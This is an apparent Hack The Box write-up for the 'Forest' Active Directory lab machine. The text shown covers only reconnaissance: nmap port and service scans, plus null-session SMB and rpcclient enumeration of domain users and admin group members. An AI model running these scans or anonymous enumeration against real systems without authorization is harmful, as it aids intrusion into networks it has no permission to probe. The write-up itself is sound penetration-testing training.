

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

An Easy Hack The Box machine that is not so easy, since it includes many basic concepts to advance slowly in the Engagement of it. I found it very interesting already from the beginning because again I had to research about the multiple protocols and technologies surrounding the Windows OS. The idea that this OS is my favorite to attack, makes the task of researching, trying different methods, using different exploits, even more fun. It took me a long time to finish the box, but it left me with a huge sense of satisfaction of a job completed and new concepts assimilated. I’m going to spawn the machine to start my writeup.

With a trace sent with ping I confirm that I already have connectivity with the lab through a VPN, also with the hack4u tool, whichSystem.py, I get the TTL value and with this data I have a high level of certainty that the OS of the box is Windows. I can now use another great tool that every pentester should learn to manipulate, nmap, and I manage to leak the list of open ports (very extensive, typical of Windows). With the same tool I can obtain the services and their versions, I make a mental map of the different protocols (Kerberos, Windows RPC, LDAP, etc) that I will have to investigate to find vulnerabilities or misconfigurations that allow me to compromise the machine, I find very varied information (domain name, FQDN, OS version, and others) that already give me a general overview of my objective and also now I know that I’m in front of an Active Directory.
Active Directory (AD) is a directory service developed by Microsoft that manages and organizes users, computers, and other network resources within a Windows domain environment. It essentially acts as a central database and set of services that streamline network administration by providing a structured way to store and manage information about network objects and their relationships, enabling secure access to resources.
ping -c 2 10.10.10.161
whichSystem.py 10.10.10.161
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.161 -oG allPorts
nmap -sCV -p53,88,135,139,389,445,464,593,636,3269,5985,9389,47001,49664,49665,49666,49667,49671,49676,49677,49684,49706,49952 10.10.10.161 -oN targeted
cat targeted
# Microsoft Windows Active Directory LDAP (Domain: htb.local)
# FQDN: FOREST.htb.local





The first thing I do is to try to enumerate the system through the SMB protocol, for this I use tools like smbclient or smbmap but I don’t have credentials and it doesn’t allow me to connect as a guest or without entering a password. But through the RPC protocol, I can enumerate users and groups of the domain with the rpcclient tool, I confirm that there is only one account belonging to the Admins group (the Administrator) and there is no sensitive information that could help me to find a possible attack vector at the moment, unless I am missing something.
smbclient -L 10.10.10.161 -N
smbmap -H 10.10.10.161 -u 'null' --no-banner
smbclient -L 10.10.10.161 -U 'guest'
rpcclient -U '' 10.10.10.161 -N
enumdomusers
enumdomgroups
# List accounts by groups
rpcclient -U '' 10.10.10.161 -N -c "enumdomusers" | head -n 5
rpcclient -U '' 10.10.10.161 -N -c "enumdomgroups" | head -n 5
# group: Admins
rpcclient -U '' 10.10.10.161 -N -c "querygroupmem 0x200"
rpcclient -U "" 10.10.10.161 -N -c "querygroupmem 0x200" | awk '{print $1}' | grep -oP '\[.*?\]'
rpcclient -U "" 10.10.10.161 -N -c "querygroupmem 0x200" | awk '{print $1}' | grep -oP '\[.*?\]' | tr -d '[]'
rpcclient -U '' 10.10.10.161 -N -c "queryuser 0x1f4" | head -n 4
rpcclient -U '' 10.10.10.161 -N -c "queryuser 0x1f4" | grep "User Name" | awk 'NF{print $NF}'
rpcclient -U "" 10.10.10.161 -N -c "querygroupmem 0x200" | awk '{print $1}' | grep -oP '\[.*?\]' | tr -d '[]' | while read rid; do echo "$rid: $(rpcclient -U '' 10.10.10.161 -N -c "queryuser $rid" | grep "User Name" | awk 'NF{print $NF}')"; done
# group: Privileged IT Accounts
rpcclient -U "" 10.10.10.161 -N -c "querygroupmem 0x47d" | awk '{print $1}' | grep -oP '\[.*?\]' | tr -d '[]' | while read rid; do echo "$rid: $(rpcclient -U '' 10.10.10.161 -N -c "queryuser $rid" | grep "User Name" | awk 'NF{print $NF}')"; done
rpcclient -U "" 10.10.10.161 -N -c "querygroupmem 0x204" | awk '{print $1}' | grep -oP '\[.*?\]' | tr -d '[]' | while read rid; do echo "$rid: $(rpcclient -U '' 10.10.10.161 -N -c "queryuser $rid" | grep "User Name" | awk 'NF{print $NF}')"; done




